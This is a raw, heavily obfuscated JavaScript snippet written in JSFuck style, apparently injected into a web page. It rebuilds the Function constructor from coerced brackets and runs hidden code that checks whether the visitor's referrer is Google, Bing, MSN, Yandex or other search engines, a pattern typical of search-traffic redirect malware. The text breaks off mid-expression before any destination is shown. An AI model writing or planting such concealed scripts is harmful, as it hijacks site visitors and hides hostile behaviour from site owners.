
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,54,57,52,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,86,83,65,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]